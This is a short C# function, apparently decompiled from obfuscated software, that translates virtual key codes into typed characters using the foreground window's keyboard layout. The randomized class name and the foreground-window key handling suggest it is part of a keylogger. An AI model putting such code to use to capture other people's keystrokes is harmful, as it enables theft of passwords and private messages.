 private static string Key_Arrangement(uint tNxApQYFZfLdh)
{
try
{
StringBuilder stringBuilder = new StringBuilder();
byte[] array = new byte[256];
if (!hZRtLpNBzNglEjr.GetKeyboardState(array))
{
return "";
}
uint num = hZRtLpNBzNglEjr.MapVirtualKey(tNxApQYFZfLdh, 0U);
uint num2;
IntPtr keyboardLayout = hZRtLpNBzNglEjr.GetKeyboardLayout(hZRtLpNBzNglEjr.GetWindowThreadProcessId
(hZRtLpNBzNglEjr.GetForegroundWindow(), out num2));
hZRtLpNBzNglEjr.ToUnicodeEx(tNxApQYFZfLdh, num, array, stringBuilder, 5, 0U, keyboardLayout);
return stringBuilder.ToString();
}
catch
{
}
Keys keys = (Keys)tNxApQYFZfLdh;
return keys.ToString();
}